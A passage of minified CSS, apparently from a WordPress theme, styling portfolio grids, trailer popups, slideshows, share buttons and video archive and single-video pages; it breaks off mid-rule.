.popup-body .trailer-player iframe{width:100%;height:100%;position:absolute;top:0;left:0;}.trailer-popup .mfp-close{background-color:rgba(0, 0, 0, .2);color:#fff;position:absolute;top:35px;right:20%;}.trailer-popup .mfp-close:hover{background-color:rgba(0, 0, 0, .5);}@media screen and (max-width:991px){.trailer-popup .mfp-close{right:10%;}}@media screen and (max-width:767px){.trailer-popup .mfp-close{right:5%;}}.hidden{display:none;}.portfolio-shortcode-wrap{overflow:hidden;position:relative;}.mfp-gallery img{max-height:90vh !important;}.mfp-gallery a{color:#fff;font-weight:700;}.portfolio-tabs{margin-bottom:40px;}.portfolio-tabs .tab-wrapper.left{text-align:left;}.portfolio-tabs .tab-wrapper.center{text-align:center;}.portfolio-tabs .tab-wrapper.right{text-align:right;}.portfolio-tabs .tab-wrapper ul{list-style:none;padding:0;position:relative;}.portfolio-tabs .tab-wrapper ul li{display:inline-block;margin-left:4px;margin-right:4px;position:relative;}.portfolio-tabs .tab-wrapper ul li:first-child{margin-left:0;}.portfolio-tabs .tab-wrapper ul li a{color:#90c;border:none;min-width:auto;padding:5px 10px;text-transform:uppercase;}.portfolio-tabs .tab-wrapper ul li a:before{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;position:absolute;left:0;bottom:0;content:'';width:100%;height:1px;background-color:#90c;}.portfolio-tabs .tab-wrapper ul li:hover a{color:#90c;}.portfolio-tabs .tab-wrapper ul li.active a{color:#90c;}.portfolio-tabs .tab-wrapper ul li.active a:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.portfolio-loadmore-wrap{text-align:center;/* pretty Photo */}.portfolio-loadmore-wrap .haru-button{border:1px solid #90c;background-color:#90c;color:#fff;display:inline-block;margin-top:30px;margin-bottom:30px;padding:5px 20px;text-transform:uppercase;}.portfolio-loadmore-wrap .haru-button:hover{background-color:#fff;border-color:#90c;color:#90c;}div.light_rounded .pp_description,div.light_square .pp_description{text-align:center;font-weight:600;font-size:16px;/* end pretty Photo */}div.light_rounded .pp_description a,div.light_square .pp_description a{text-decoration:none;}div.light_rounded .pp_description a:hover,div.light_square .pp_description a:hover{text-decoration:none;}.portfolio-wrapper{min-height:300px;}.portfolio-wrapper.col-padding-5{margin-right:-5px;margin-left:-5px;}.portfolio-wrapper.col-padding-5 .portfolio-item{padding:0 5px;margin:5px 0;}.portfolio-wrapper.col-padding-10{margin-right:-10px;margin-left:-10px;}.portfolio-wrapper.col-padding-10 .portfolio-item{padding:0 10px;margin:10px 0;}.portfolio-wrapper.col-padding-15{margin-right:-15px;margin-left:-15px;}.portfolio-wrapper.col-padding-15 .portfolio-item{padding:0 15px;margin:15px 0;}.portfolio-wrapper.col-padding-20{margin-right:-20px;margin-left:-20px;}.portfolio-wrapper.col-padding-20 .portfolio-item{padding:0 20px;margin:20px 0;}.portfolio-wrapper.haru-col-2 .portfolio-item{width:50%;}.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.top .portfolio-title,.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.bottom .portfolio-title{font-size:24px;}.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.top .portfolio-tag,.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.bottom .portfolio-tag{font-size:18px;}.portfolio-wrapper.haru-col-2 .portfolio-item.portrait{width:50%;}.portfolio-wrapper.haru-col-2 .portfolio-item.landscape{width:100%;}.portfolio-wrapper.haru-col-2 .portfolio-item.small_squared{width:50%;}.portfolio-wrapper.haru-col-2 .portfolio-item.big_squared{width:100%;}.portfolio-wrapper.haru-col-3 .portfolio-item{width:33.33333%;}.portfolio-wrapper.haru-col-3 .portfolio-item .portfolio-title-wrap.top .portfolio-title,.portfolio-wrapper.haru-col-3 .portfolio-item .portfolio-title-wrap.bottom .portfolio-title{font-size:18px;}.portfolio-wrapper.haru-col-3 .portfolio-item.portrait{width:33.33333%;}.portfolio-wrapper.haru-col-3 .portfolio-item.landscape{width:66.66667%;}.portfolio-wrapper.haru-col-3 .portfolio-item.small_squared{width:33.33333%;}.portfolio-wrapper.haru-col-3 .portfolio-item.big_squared{width:66.66667%;}.portfolio-wrapper.haru-col-4 .portfolio-item{width:25%;}.portfolio-wrapper.haru-col-4 .portfolio-item.portrait{width:25%;}.portfolio-wrapper.haru-col-4 .portfolio-item.landscape{width:50%;}.portfolio-wrapper.haru-col-4 .portfolio-item.small_squared{width:25%;}.portfolio-wrapper.haru-col-4 .portfolio-item.big_squared{width:50%;}.portfolio-wrapper.haru-col-5 .portfolio-item{width:20%;}.portfolio-wrapper.haru-col-5 .portfolio-item.portrait{width:20%;}@media screen and (max-width:767px){.portfolio-wrapper.haru-col-5 .portfolio-item.portrait{width:50%;}}.portfolio-wrapper.haru-col-5 .portfolio-item.landscape{width:40%;}@media screen and (max-width:767px){.portfolio-wrapper.haru-col-5 .portfolio-item.landscape{width:50%;}}.portfolio-wrapper.haru-col-5 .portfolio-item.small_squared{width:20%;}@media screen and (max-width:767px){.portfolio-wrapper.haru-col-5 .portfolio-item.small_squared{width:50%;}}.portfolio-wrapper.haru-col-5 .portfolio-item.big_squared{width:40%;}@media screen and (max-width:767px){.portfolio-wrapper.haru-col-5 .portfolio-item.big_squared{width:50%;}}.portfolio-wrapper.haru-col-6 .portfolio-item{width:16.66667%;}.portfolio-wrapper.haru-col-6 .portfolio-item.portrait{width:16.66667%;}.portfolio-wrapper.haru-col-6 .portfolio-item.landscape{width:33.33333%;}.portfolio-wrapper.haru-col-6 .portfolio-item.small_squared{width:16.66667%;}.portfolio-wrapper.haru-col-6 .portfolio-item.big_squared{width:33.33333%;}@media screen and (max-width:767px){.portfolio-wrapper .portfolio-item{width:50% !important;height:auto !important;}.portfolio-wrapper .portfolio-item img{height:auto !important;}}@media screen and (max-width:479px){.portfolio-wrapper .portfolio-item{width:100% !important;height:auto !important;}.portfolio-wrapper .portfolio-item img{height:auto !important;}}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom{border:1px solid #e0e0e0;text-align:center;}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title{position:relative;text-transform:uppercase;color:#90c;font-weight:bold;margin-top:15px;display:block;font-size:16px;padding-bottom:10px;-webkit-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out;}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:hover,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:hover{color:#90c;}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:before,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:before{content:'';width:50px;height:1px;background-color:#90c;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-tag,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-tag{margin-top:10px;margin-bottom:15px;text-transform:uppercase;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail{position:relative;overflow:hidden;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail img{display:block;height:auto;max-width:100%;width:100%;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-icon{background-color:rgba(255, 255, 255, .15);display:inline-block;color:#fff;width:50px;height:50px;line-height:50px;margin:0 5px;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-icon:hover{background-color:rgba(0, 0, 0, .5);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-title{display:block;color:#fff;font-size:13px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:hover .portfolio-thumbnail-hover .hover-icon{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:before{background-color:rgba(0, 0, 0, .65);content:"";position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only .portfolio-thumbnail-hover{position:absolute;left:0;right:0;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover .portfolio-thumbnail-hover .hover-icon{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover .portfolio-thumbnail-hover .hover-title{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:before{background-color:rgba(0, 0, 0, .65);content:"";position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title .portfolio-thumbnail-hover{position:absolute;left:0;right:0;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title .portfolio-thumbnail-hover .hover-title{opacity:0;padding-top:10px;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .hover-icon{opacity:1;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .hover-title{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover{position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{position:absolute;bottom:0;left:0;right:0;padding:5px 15px;color:#fff;background:rgba(0, 0, 0, .6);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-icon{background:rgba(0, 0, 0, .25);position:absolute;left:50%;top:35%;opacity:0;-webkit-transform:translate(-50%, -100%);-ms-transform:translate(-50%, -100%);-o-transform:translate(-50%, -100%);transform:translate(-50%, -100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-icon:hover{background:rgba(0, 0, 0, .5);}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-title{font-size:14px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .category{font-size:12px;font-style:italic;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover .portfolio-thumbnail-hover .hover-title{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover{position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{position:absolute;bottom:0;left:0;right:0;padding:5px 15px;color:#fff;background:rgba(0, 0, 0, .6);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .hover-title{font-size:14px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .category{font-size:12px;font-style:italic;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover .portfolio-thumbnail-hover .hover-title{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover{position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{position:absolute;bottom:0;left:0;right:0;padding:5px 15px;color:#fff;background:rgba(0, 0, 0, .6);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover .hover-title{font-size:14px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-single.detail-01 .single-top{padding-bottom:6%;text-align:center;}.portfolio-single.detail-01 .single-top .portfolio-title{padding-bottom:20px;}.portfolio-single.detail-01 .single-top .portfolio-meta{text-align:center;}.portfolio-single.detail-01 .portfolio-full{border-bottom:1px solid #e0e0e0;margin-bottom:6%;padding-bottom:5%;}.portfolio-single.detail-01 .portfolio-full .portfolio-thumbnail{padding-bottom:5%;}.portfolio-single.detail-01 .portfolio-content{padding-bottom:5%;}.portfolio-single.detail-01 .section-title{margin-top:0;}.portfolio-single.detail-01 .portfolio-share-wrap{padding-bottom:3%;}.portfolio-single.detail-02 .single-portfolio-gallery .gallery-item{margin-bottom:20px;}.portfolio-single.detail-02 .single-top{text-align:left;}.portfolio-single.detail-02 .single-top .portfolio-meta{padding-top:15px;}.portfolio-single.detail-02 .single-top .portfolio-meta span:first-child{margin-left:0;}.portfolio-single.detail-02 .portfolio-content{border-bottom:1px solid #e0e0e0;padding-top:15px;padding-bottom:30px;margin-bottom:30px;}.portfolio-single.detail-02 .portfolio-info-box{margin-bottom:20px;}.portfolio-single.detail-02 .portfolio-share{padding-top:20px;}.portfolio-single.detail-03 .single-top{text-align:left;}.portfolio-single.detail-03 .single-top .portfolio-meta{padding-top:15px;}.portfolio-single.detail-03 .single-top .portfolio-meta span:first-child{margin-left:0;}.portfolio-single.detail-03 .portfolio-content{border-bottom:1px solid #e0e0e0;padding-top:15px;padding-bottom:30px;margin-bottom:30px;}.portfolio-single.detail-03 .portfolio-share{margin-bottom:30px;}.portfolio-single.detail-03 .portfolio-share .social-label{display:block;margin-left:0;padding-bottom:20px;text-transform:uppercase;}.portfolio-single.detail-03 .portfolio-info{background-color:#f8f8f8;padding:45px 20px;}.portfolio-single.detail-03 .portfolio-info-box{margin-bottom:20px;}.portfolio-single .single-top .portfolio-tag{text-transform:uppercase;}@media screen and (max-width:767px){.portfolio-single .single-top .portfolio-title{font-size:20px;}}.portfolio-single .single-top .portfolio-meta span{margin:15px;}@media screen and (max-width:767px){.portfolio-single .single-top .portfolio-meta span{margin:5px;}}.portfolio-single .single-top .portfolio-meta span i{color:#90c;margin-right:6px;}.portfolio-single .portfolio-content a{color:#90c;font-weight:700;}.portfolio-single .portfolio-content a:hover{text-decoration:underline;}.portfolio-single .section-title{color:#212121;font-size:28px;line-height:1.4;}@media screen and (max-width:991px){.portfolio-single .section-title{font-size:24px;}}.portfolio-single .portfolio-thumbnail{margin-bottom:15px;}.single-portfolio-slideshow{margin-bottom:50px;}.single-portfolio-slideshow .slide-item{padding:0 15px;}@media screen and (max-width:767px){.single-portfolio-slideshow .slide-item{padding:0 5px;}}.single-portfolio-slideshow .slide-item:focus{outline:none;}.single-portfolio-slideshow .slide-item.slick-current img{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-portfolio-slideshow .slide-item img{width:100%;opacity:0.3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-portfolio-slideshow .slick-arrow.slick-prev,.single-portfolio-slideshow .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;}.single-portfolio-slideshow .slick-arrow.slick-prev:before,.single-portfolio-slideshow .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-portfolio-slideshow .slick-arrow.slick-prev:hover:before,.single-portfolio-slideshow .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-portfolio-slideshow .slick-arrow.slick-prev{left:50px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.single-portfolio-slideshow .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}.single-portfolio-slideshow .slick-arrow.slick-next{right:50px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.single-portfolio-slideshow .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}.portfolio-info-box .info-title{color:#212121;font-weight:700;letter-spacing:3px;text-transform:uppercase;}.portfolio-share .social-share{list-style:none;list-style-type:none;padding:0;margin:0;}.portfolio-share .social-share li{display:inline-block;margin-left:15px;}.portfolio-share .social-share li.social-label{display:none;}.portfolio-share .social-share li:nth-child(2){margin-left:0;}.portfolio-share .social-share a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:45px;height:45px;line-height:40px;border:2px solid rgba(224, 224, 224, .5);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-share .social-share a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.portfolio-share .social-share a{font-size:14px;width:35px;height:35px;line-height:32px;}}.single-portfolio-related{padding-top:30px;}.single-portfolio-related .related-title{color:#212121;font-size:28px;line-height:1.4;}@media screen and (max-width:991px){.single-portfolio-related .related-title{font-size:24px;}}.single-portfolio-related .related-list{padding-top:3%;position:relative;}.single-portfolio-related .related-list:hover .owl-nav .owl-prev,.single-portfolio-related .related-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-portfolio-related .related-list .owl-nav .owl-prev,.single-portfolio-related .related-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-portfolio-related .related-list .owl-nav .owl-prev:hover,.single-portfolio-related .related-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.single-portfolio-related .related-list .owl-nav .owl-prev{left:0;}.single-portfolio-related .related-list .owl-nav .owl-next{right:0;}.single-portfolio-related .portfolio-meta{padding:20px 10px 15px 10px;text-align:center;}@media screen and (max-width:991px){.single-portfolio-related .portfolio-meta{padding:10px 5px 10px 5px;}}.single-portfolio-related .portfolio-meta .portfolio-category{font-style:italic;text-transform:uppercase;}.single-portfolio-related .portfolio-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-portfolio-related .portfolio-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-portfolio-related .portfolio-title a{font-size:14px;}}.body-font{font-family:Nunito Sans !important;}.secondary-font{font-family:Nunito Sans;}.rotate-left{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;left:-24%;bottom:17%;}.rotate-right{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);position:absolute;right:-43%;bottom:27%;}.white-color{color:#fff;}@media screen and (max-width:767px){.button_style_6.pd-top-10{padding-top:10% !important;}}@media screen and (max-width:767px){.responsive-banner-home9{margin-top:-15% !important;}}@media screen and (max-width:1199px){.services-home-9{margin-bottom:0;}}.services-home-10{margin-bottom:-15%;margin-right:-25%;}.store-background{margin-bottom:-9%;}@media screen and (max-width:767px){.xs-center{text-align:center !important;}}.video-thumbnail-slideshow{position:relative;overflow:hidden;}.video-thumbnail-slideshow img:not(:first-child){display:none;}.video-thumbnail-video{background-color:#000;position:relative;overflow:hidden;}.video-thumbnail-video video{position:absolute;width:100%;height:auto;left:50%;top:50%;transform:translate(-50%, -50%);}.archive-content-layout .video-item.style_2:hover .video-image:before{padding:60% 15px 30px 15px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2:hover .video-image .video-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2 .video-image{overflow:hidden;position:relative;}.archive-content-layout .video-item.style_2 .video-image:before{content:"";background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;padding:75px 15px 30px 15px;position:absolute;left:0;width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2 .video-image img{width:100%;}.archive-content-layout .video-item.style_2 .video-image .video-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct{width:20px;height:20px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button:hover,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button:before,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:15px;top:0;color:#fff;line-height:40px;font-size:20px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button i,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.archive-content-layout .video-item.style_2 .video-meta{text-align:center;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2 .video-meta .video-title a{color:#212121;font-size:18px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-meta .video-category{color:#ababab;font-style:italic;text-transform:uppercase;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta{text-align:center;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span{margin:15px;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span{margin:5px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span i{color:#90c;margin-right:6px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation{padding-bottom:35%;padding-top:6%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links{display:inline-block;width:50%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous{text-align:left;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-left{font-size:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content i{display:inline-block;font-size:18px;margin-right:10px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next{text-align:right;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-video .single-content .single-wrapper article .post-wrapper 